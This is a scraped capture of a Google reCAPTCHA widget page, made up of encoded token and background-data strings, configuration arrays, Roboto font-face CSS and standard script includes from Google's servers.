h2PCo8OPSksbw70Gw58GYMOAYVpSwr/CtHnCkMKoHH3CunzClhhZwpvDj2fDjcOTwp7CozJdScKqCMKMw7JrQcKpw7wSc8KeworCoA1TRQ8ZJmXDmxx/[base64]/DgT3DoX/[base64]/wpg/d07DhEo+woLDrMKdwojDlsKdwrdBPC3CrcKfDyBWwqDDksKnWmwsPsKbworCgD7CkMONSmwVwqzChcKnIcOZdGPCmMORw4/DssK/w43Dg198wr1abhZ1w6N4V1USP37DrcOFGGXDqmvCiVDCisOnMFPCvcKOaCzChlPDm3p/JsOXw7XChmHDlE0jMXjDtyPDk8K/wrglIncUKMOpY8KTw4vCksOLPyjDmCPChMO3GcO/w43DmsKJeDfDpHbDuVx6wpzCksOjRMKufSt9bmDCo8KAH8OfLsKCHnfCrMKcJ8KyWm/DiiHDrMK/[base64]/CmsORw6zCvRHDuMKswpnDosKYPMOmE0dPw7bCoSANWMK1wrzDtMKtw6vCqsKHd8Kvw7LDlsKgVcO6wrfDssKgwr7DrXY1M0kpw7bCuxzClEkDw6YYECl/wq8JRsOCwrYJwq3DqsKfYcKEPmdaR2bCq8OeAyp3c8KSwoAeJMO4w4PDuml/[base64]/DocOWw6HCrnfCjcK0QMKrcMKwwqltwqwFw7rDrznCklbCt8Kuw5tkR0lZZsKKw4bDsHvDkcKgICPDpXEWwqTDo8Kaw5cfw6DCm8OgwqDDlk7CjHQ0WVfCjgMAFMKIVMOuw5AWV8KVaMOGNXsIw7vChsO/ZjTCr8KcwrkiU2rDvsOuw4YlwpAtKMOeDcK5ODfCpFlIMsKHw4zDqh1jUcO0B8Olw6M1TsOHwrwIFF45wq0uMk3Cm8O9wodrSwnDqHFhAjbDhz4ZJsOcwonCmSY1w5zCiMK1w7dTLcKsw4TCsMOOK8KiwqTDhj/DmjgbXMKqw68/w7ZVFcKFwrEZP8Knw5/CsSpSEAnCtz4dbC0ow53ConvCt8K4w4HDuldYPcKYej3CjlHDklLDgRzCvB3DosKKw43DswNRwo0TI8OiwrfCgW/CmsOzX8ODw6HDsR08aEfDjsOawrHCgxUuLEzDmcKzYMKYw51XwpnDgsKDeUnDjUbDmATDtcKQwpLCpkVLSsKTbMOgKsKzwrV5wpPCqBHDpcOCw7UqGsKsbcOcXMKxQ8Kaw4ZEw6VowpEvUcOawo/DoMKrw7FowoDDlcO6w5dRwrw6wpN4w5bCgXdYw4YQw4bDgcKRwrzCmAnDtl3CiyTCgC/DnMOBw5rDncK1wr9oGwICX1JeRFvClSbDnMKpw4jDucOAHMKew5l2amfCslZxaznDuw1qVMOVbsK3MT7Dj2PDpTzCsUzDqSHDv8O5OXBew7PDjsONfGfCo8KhNsOIwq1/w6fDsMOmwrDCusOJw6TDrsO+SMKxVnrDq8KgTHAKw4/Dqg7Cs8KOEcKTwqtCw5HCi8OPw7shwq/CkW0yJ8OLw7YKC0MdQmY3bEEwRsO8w75DMSXDk17CvyEuHGnCuMOXw5wYVmgxwoUXZh5IMxAmw6l7w5cVwqobwrXCpB7ClE7CrTDCiDPDqUdxEi8TQkfDpSdWG8KrwpnDu0HDmMK+YMOVZMOHw4LDi8OfBsKSw447wq/DvDjDpMOEQyFRKS8Xw6UWHAMBw5EdwrpnXsK4EMOEwpw5EErCkz3Ds1zCocKfw4lSYx5Ewo/CtsOFNcOgB8Kuwo3CksKrRVRQIxXCvHnDlMOhTsOGSMKoClLCtMKqSsOvXcKdIsONw5jDoD3DiV8LUMOiwqfDkhnDsgIbwqrDpsOXw6/[base64]/Cr8KjYwdNQ8OgHnx6dcKTwrvDqydLwr9ZUTzCh2RqXn7Dg8Ozw6fDrMK6OgTCnlp7Oj7CqkbDhcKKHkHCmFcXwojCr8Kcw5LDjhfDt2kuw6XCjMOlwpBgw5rCscO9Z8KYVMKAw5/CmcOYFjMqHULCj8OgBMOuwo5THMKjIgnDksOhBcOmBUjDikvCsMO2w7DCv37CgsKGN8OQw4PDsjJKARXCnQ40w4zDqcODZsKdFsKfQcKhw4XDqnvCksKDwoDCscKoYlRlw4/CiMOPwqjClz9wRsOowrHCvBZdwofDpMKFw6DDgsO2wqjDssOwI8OLwpLCr0LDpHjDryw3w491wqLCq0YzwrfDicKPw4XDhT5hJA1QLsOya8K6QcOqZ8KXUAZjwq92w5ofwpk+NlXDhU89LcKicsKbw6UVwq7CssKASE/Cn20mw4UVwrLDhkhewqlvwqxfEGPDjVRZHVpPw57Dg8KcScKhKwrDr8O3wqA6wpnDpMO8csO7wqJZwqUfYkFPwpFdMg/CgQ/CkHjDg2rDuWbDhXRBwqfChD/DisKCwo7CsH7DsMObZCouwrYqwpB7wonDvsKtRHFuwpwrwqd9ccKTe8OKU8O2f2VqVcOpFjXDkMOccMKrcEJuwp/DnsORwpvDvcKlPH4Dw58ZKRjDrGHDm8O+JcKPwoPCgh7DnsOPw5hYw74YwqFPwphDw5/Cik5Xw5gTTxBWwoDCrcKOwqLCuMKtwrjDvsKFwpo7FmYEbcOWw7YZQmJYJQp5GVzDssKswqsTIMKuw5t3R8K7XQ7CvRLDr8KnwpXCo0dDw4PCkwxAOMKQw5XDhX0jA8KRWErCqcKYwrfDl8OhaMO6dsOEw53CuRrDrCtOMx/[base64]/CgkjDvMOFGz3DoCPChsOqdk8lw51Ow4/CoMOKwoBBQTHCl8OARW9TFGkFA8OJwrt+wq5qAhp6w48BwonDtcOKwobDuMOywro9SMKaw4tAwrHDm8Ofw6JeScOebhfDvMOjwqNWLMKiw4rChcO7c8KCw7hLw7hMw5RWwprDhMKaw5Ikw47CuXzDkEQHw5PDhVzCuTpKekjClEbDpcOVw67Ct1nCnsKHwpfCoQ/ChcO6IsOUw5LCk8O0bSZgwpPDncOQUF3DiW5Iw6/DtyAtwoItD1rDmhY5w7c9MCnDhgzDqk/CqUdhHnoNBMONw5NEDMKnOADDh8OBwr7DgcO0fMOyS8ODwpPDjT3Ch8OgV3FGw4PDmzrDhMK7ScOWPMOmw5fDpMKNFcK0wr/[base64]/[base64]/[base64]/CicOzw5zDoMOpf1UEwr7CvUTCmnBuw4YfHsK1w5MywqASesK2w5bCvQDCtxQowrbCjMKKOgbDisOywo8AI8KoPB/DuEjDtsO6wp/ChRPClMKbAxPDiTXCnTZNccKNw4YIw68/wqwqwoV8wr4BY2dzA1xRfcKnw6PDi8KqelXCvT7CssO7w5F5woLCh8KwIybCv2ZiesOGLcKaNzTDqD0yP8OuNx/CslXDoXcGwp47eVjDtw5lw7c5GCzDt3DDicKLaxLDonjCrHLDocOlHE9KPkUnw65owpIpwr1fVwpAw4XDt8Oqw5/DomdIwrImwqnCg8Kuw6oCwoDDt8O3XVM5wrRvch4NwqHCqWREd8Khwo/CrBYSXlPCixNNw7XCjxg4wqrCpsOzJjdnWEzCkj7CkQk6ZDFEw7xfwps4NsO7w4zDi8KPHlMcwqdOXwjCucOFwrMawo1TwqjCpX7CgcKaHyLCqRk2e8O8eBzDqx8AQsKRw45pLFRnR8OXw45XPcKeHcOBAVxyCVPDpcOVbcOYcH3CvMOeWxzDjx/DrC5VwrPDrGMMZMOfwq/Dm2Y5GjsRw43DjcO3OAAyAMKJMsK0w77CnHnDkMOlM8OBwpYJwpTCosKMw5rCon/DvUHCoMOyw4DDsxHCo2nCqMK1w4olw6dlwqVhWwoiwr3DnMK3w4sqwpvDv8K3dsOwwrxdGcOBw5oNOH/[base64]/[base64]/Dr8KVUUXCu8K3w6ghwrYuwqcDWXjDqMONacOOf8KXIlJ/[base64]/[base64]/CrMO3wo3DuMOrGFBrwqXChFxtGjDCiELCvgobw5k0w5XDn8OGLTtmwrkSJMKiGRXDsVB9d8KdwoXDiDbCpcKUwrMYHSfCqV5ROSvCsXoUw4DChmVaw5XCicKNbTnCmMOIw5XDsz9lIzg+w6F5LH3Ck0BwwpbDjcKhwovCkx/DrsKeN3XCo17CgE9qGh4Ow6kGXsOTdsKdw4jDkxTDn3XDmGZ/cyVCwrs9JsKvwqZ2w4QoQF0fa8OQfgXDo8OgQFEowpPDm2nCkGHDm3bCq2B/AkAmw79Gw4HDt2PCqXXDpMK2wqQMwr3CmWMHLxUMwq/CknwYUjZwBirCkcOFw7EKwrwhw5woGcKhGcKRwpguwpsxQF/DtcOXw75aw7bCiTMsw4MOYMKqw6XDnsKLZcOmF1vDpcKpwo7DsDtCamgpwps8FMKcL8KZWxvCsMO7w6nDjcOkFcO3NQMKMGF9wqXDqQsPw4fDrn/CnUw5wpzDjMOLw7/DiBbDvsKRHxMpG8K0w5XDr15SwoLDocOZwo3Dq8KbFzTDkldEMyMcehbDmFjCvEHDr3JpwoYAw6DDrMODRxknw4rDjcOjw7g6V3rDg8K4YMORS8O1B8OjwpF6EXI6w4xTw6rDhU/[base64]/UgrCjGVNw6xzMMOFbcKZw7bDvMOWwppUwrPCiTjCpMK8wojCh2sgw6jCtMOCwodGwoBzOMKNw5E7X8KEbU91w5DCvMKhw51Xw5Jkwp/[base64]/ClMO8UsOPw5TDmA3CpV7CsMKOw5nDnMOCMELDgG7CgnXDrsO4EsKbUkpddXc8wqXChDl4w47Ds8OYY8OAw4jDmBV/[base64]/[base64]/dVdZw6Q1AHYmwpTCu2/CpxzCkMKfwrU2DlHDgMK+BcOew6d+HXTDl8KgHMK2woDDoMOXbcOeAD4MV8OdMTINw63Dv8KMEsOLw7sdJcKRLWYNcXNawopRZcKdw5vCnnfChifDhXcgwr3CncOLw6/CoMKwZMK1QDEOwpEWw6pCRsKlw5RjJgdMw5kNYXc/M8OUw7XCn8OgbsO2wq3DpAzDkjrCrjrChBEeVMKiw7Eowoc3w5AGwqxOwovClgzDqnBIEwJjTBvCnsOreMOTQnPDtsKxwrJCOgk3LsOQwo8RIX8wwoUCEMKFwqUhPSPCuEnCs8K/w6JubsKEFMOhwoTCsMKOwoEWF8Kld8OoPMK9w5sbAcOnMRR9M8K6H0/DkMOuw6EAFcOPL3vDm8KHwqDCsMORwqtiVHZUMUo/[base64]/Dk8KpZ0s1T8KWOyAgwrgieSAXDyNBdAUCSMOjSMORYcOiBATCizPDhGwBwowEVxUEwq/DrsKXw7nDn8K1dlDDigFOwpN6w4ZSecOUTXnDkHY0YMOUH8KFwqTDoMKWCWx1F8KAanlBwo7CtkETZG5TSBNAXXBtbMK/XsOVwrcqEcKTCsKaJ8OwXMOkDsKeI8KbCMKAw7dOwpZEQMOSw4BrcyEmRWReNcK0YxF1UHAywpjCisOSw5NmwpM/[base64]/[base64]/DnjcqVsObFMOQLMKIw74KFj7Ds8OUw47CnsKzw6XCpxbCuDDDihHDvn7Dvz3ChMOSwqnDqGTCmlJASMKWwo7CnUHCtWHDkVsgw4Y5wpTDisKtw6fDgBYtDsOsw57Cm8KNZcOUw4PDjsKKw4/ChQACw4APwohAw6F6wo/ChDBiw7x9GVLDvMO3FxXDpU/[base64]/Dsi42wrvCtx0FSwciXMK9SlTCsMKow4LDlsK/[base64]/CuwdswpPDgcOfwojCnsOJI1hrb8KMw7/DoMOPWnzClcO4w67DhxrCucO1w6LCvsKxwr8TFW7CvMKfAMOjUzzDuMKqwpfCkikNwpjDjQ0GwoPCrF8JwovCosO3wr94w7xHwo/Dh8KcdMK7wp7Dugtew5AtwoFKw4zDr8O+w7IWw7FPF8OjNADDh1/DssK4w7A6w6VCw7g7w5UxbgVVLcK8GMKFwoMEH1vDtQXCncOUUV8uAsKtNXwhw6Agw7XDisK6w7bCnsKrFsKpR8OUT13Dh8KvDMKYw7HCgcOEX8O2wrvCgXXDuXDDuDnDqzQuE8K8BcKlSDzDhMKOI10Hw6fCuD/CjToPwoXDp8ONw6kuwrXCrcOZEsKWH8KfKcOHwpgkOCXChXpEfBnCvcO/cQZCBcKFwo0Owok5RMKiw5RTw6tBwpxWV8OeN8Kiw5tBZihGw7JtwobCkcOfQcO8dz/CnMOQw4Vbw7TDj8OFe8OPw4nDmMOfwp87wq/CmsO+AUPDi2wxwrbDjsOKeGBNcsOBQWfDtMKdwoFaw5TCj8KBwpxOw6fDom19w78zwow+wrISST7Cl3zCgG/CiU7Cu8O8ZBzCjGISUMKYS2DCmcOWw61KGzFZIm5ZBMKXw43Dt8OUbUbDrT85MlFNY1bDrSNPARE/WgArcMKVLG3DtsOoCMKJwoPDjsKEXmY8bRbCncOCZ8KOw6rDqwfDkkjDvcONwqzCkDlwJMKUwqHCqgPCuG/[base64]/Clhlkw4nCjDwgwqwTw4IlwqcNw7N8w6w8D8KDwrHDpEPCicO7PMKTPcKYwqDClDZ6TjYiWMKbw6rCm8OXB8KowohswoMUHQNCwpzCvF4Yw5vCoghdwqrCkEJVw7o7w7TDiAAkwpcFw4jCgMKLdTbDtFlfQcOTSMKTwo/[base64]/CuBHCiWl/wrdMS8Kaax4qwpY5AApzwrPCtRPChsKcw5JPN8OqAsOZFMOhw6kmA8KLw7DDvcO2WsKBw6nDgMKvFUvDoMKFw7k8ElTCvTbDvjEoOcOHcQ0Uw4rCvnrCscO9FmvCkVNEw4FXwq3DosKAwoTCmMKTbSXCinvCusKLwrDCssOQfMO7w4gowq/CrsKHJkI5Z3gTFcKnwrjCg2HCn2nDsggQwr57w7TCvsOmD8KdNSjDmm05WcORwpTCoUpcRFcDw5bDiRZ7woN+SGLDp0PCiSs\\u003d\x22],null,[\x22conf\x22,null,\x226LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,770],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.hollywoodshow.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZQFfGj4jIZg/gvyMDh7kUjuJdhGnlEsxix/AYmkhAQ4\\u003d\x22,0,0,null,1,1764158049045,0,0,[94,4],null,[43,66],\x22RC-czkBkussKj99WQ\x22,null,null,null,null,null,\x220dAFcWeA5h9Fln-xS8fdSa16T6asbpMyesWJJNtRIrLWG5OKHz_9fm39xqAN64y2LPKt3A7W2QjVfn_sy7__Uu1-MxajH0NB6Hdw\x22,1764240849023]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv&co=aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&badge=inline&anchor-ms=20000&execute-ms=15000&cb=1nvergo3vjkk
body_size: 45680
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="_zN35Q7urQyaEut_TzedIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="_zN35Q7urQyaEut_TzedIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_zN35Q7urQyaEut_TzedIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVPh7DpsKAesKaw6U7w5nDu2DDk2M9w5LCrHXCusOKKGAgBgJ8aFjDg3dWwq7Dh0nDt8O+w7rDpT3DhMO2bMKIwp7CicOpOsOIJQPDpTQiRcOVXEzDl8O4U8KMLsKMw5/CjMKxwrgQwpTCnXHChjxHa2tMSm7DkUnDkMO+R8OAw57CosKgwrXCgsOWwoV7XVwLMhEBWHc9ScOEwoHCiDXDnVsYwrl7w4bDucKbw6AWw4XCocKReQIxw5gBZMKlQCzDhMOlGMK7XAlSw7jDqhzDr8KuaWMrEcO7wpLDlxUxwrbDpMOxw4tsw7jCtCF/CcK9bcOHAmLDr8KWRURkwpMGcMOTEVvDtF10wqMzwqAnwpFWZyjCrjjCtWHDtSrDokHDgcODMB1reAc8wrvDvkQkw6DCkMOVw64Nwo3DhsObYEoww6xwwrVrbsKRKkXCil3DusK1Tk9CEkzDksK3RSLCrnsWw5E5w6oTNhE/HHTCpMKpWmnCrcK1csKfdcO1wptDacKOXUgDw4HDl2DDjgwlw78PRSBiw6tjwrfDsk/DmQw4FEVTw6vDu8KDw5Qxwoc2O8KOwqMvwrHCk8O2w7vDpjzDgsOIw5TCpFICOBXCrcOSw4JDbMO7w5hDw7PCsRtew7Vdakd/OMO2wrVLwoDCgsK0w4puTsKlOcObS8KDInxNw44Xw4/Co8O7w6vCoWTCjlxoRVoow4rCmzUJw693N8KbwqBQXMOIOTlKeFAneMKgwqrChQsVKMKtwrZjSsOuAcKAwoDDllEyw5/CksK3wpNgw7QbRcOHwp7CpxTCjcKYwqnDisOee8K2TifDuxvCnjPDg8K/[base64]/DjDbCjAkiwpPCs8KTw7DCuTIpwpLDql3CucKjTMKgw53DncKVwqnDllI6wqJzwo3CpsOXMcKYwr7CkhQsBQVJVsK5wppmXicIwqxFZ8Ksw6/CoMO7PAvDjcOPeMKuQ8KUIFswwoDCpMKgannCgcK3MkzCl8K8f8KawoAyeDXCvMKNwpbDncO7AMOow4oww6tUPyERP3Nlw4HCgcOla2RvIcOpw57CvMOkwoh0wofDkHVFE8Kdw7BFKTbCnMK9w4fDtS/CqQPDgMKnw5F9dDFVwpY9w4PDncKEw6dtwojCkC4ewqrCrMO7CHxHwrVHw6c/[base64]/DhmVYw51/[base64]/[base64]/wrrCmMKXwopTBwPDqELCpXtYfk/Dj8OzNMKLw7IuDcKoFcKHGMKAwp0sChcVJkDClsKDw5Vpwr3CtcK2w58cwoV3wplOWMKOwpAOS8KTwpUjPm7DqCpFLjPClVDCtBxzw63Dhk3Du8KQw63DgSA+RcO3T3EhLcOLdcOrw5TDv8Ozw4Nzw6bCrMOvC2/DlHUYwoTDgW8kZ8KWwqEFw7nCnQzDnn9DWmQKw5bDiMKdw7xKwrF5w47DpMKKRzPCqMKdw6czwqk5S8OEMgDCnsOBwpXCksKIwojDgWokw6vDojAawoY7dTDCg8ODBgBMfCAQBsOqYcOUJUB/EsKbw7zDlEh+wpk3NnHDo1JNw4jCoXDDs8KWDTNfw4/CtVJ+wpnCmClrbV3DhjzCvzbCncO9wp3Dp8OMX3DDrgHDosO7Lx5lw67CqFR3wrQ6ZcKYPsOCVT5Cwq17XsKKCkc9wrkIwpLDq8KTNsOefxnCgwLCv0HDjUHDu8O0w4fDisO3wphoNsO3LgxdTmwlNy/Cq2zDmQTChl7DuF4KLMKpNsKnwobCvQLDvXbDgcK1VD7Do8KPG8Opwr/DqMKHBcOJPcKmw6cbF3oBw6LDvELCnMKQw5XCujXCsFjDiixHw7TCvsOEwoYQPsKsw5LCt2XDqsOVbQ3DqMKMw6AHZzxDGMKDPkxmw5Rbf8OMwpDCicK2FMKvw7nDpcK8wrDCnzJuwqtpwoBcw77CpMO/YF7Cv0HCucKLRCE2wqZRw5ReFMK8SwA3wprCp8OOw5ARNg4gQ8KqTcKFecKHRBc0w74Yw6VyQcKTUMOACsOmecO5w4p7w6XCrcK9w6XCrV0WB8O7w7ojw57CicK+wpE4woBLLHVHT8O1w5MSw7AHUHLDsXzDkcKxNSnDg8ObwrHCtQ7DuS9aZQ4AAlLCh2/Cl8KNVjtbw6/DmcKjNA8sL8OoF3sywqRGw5FKG8OFw67CnxAYwrohKQLDkjzDiMOVw6kFIcOZSsODwpUrbCXDlsK0wqvDqcK8w4vCvcOtXz/CvsKLB8O1w78be1FmJgrCl8KYw6rDlMK1wrHDgS0tLX1WZlbCv8KQD8OCRMK9w5jDu8OgwrQLVMKGbsK+w6TDl8OQwqjCsX0Me8KuOBM8EMOuw65cR8KEV8OFw7nCm8K7biFfa1jDsMOKJsK6SVUbbVTDosOfFmdYHmRMwo13w5YFC8OWwpx7w6XDsAJLa2bCrMO/w7gnwp0qCQgGw6HDqcKKMMKXCDnCnsO5w5LCm8Oow4fDjMK8wo/CjwvDs8K+woUrwo7Cs8KdMCPCmyEDKcK7wpzDhcKIwrRdw6Y+ScOZw6IMAsO8SsOMwqXDjA0IwqbDvcOUc8KJwqUzWkQQwps2w6/[base64]/[base64]/[base64]/w7PCrU9mwo7DkQLDvmxawqkDw7oZw5Y4TknCk8KzV8ONwp7CjMOlwoxjwqhCNjMCST59W1bCqwQfYsOsw7XClQp/Ky/[base64]/Dt8KXwp/DojHCjBzDrsOIBlnCkMOfW2DDm8K9w5YewpTCgDJTwoPCv1jDlh3DssO8w5HDi2QNw5/DhcKjw7TDmlzDpcO2w7vDoMOpL8KhLg0PKsOaTlBH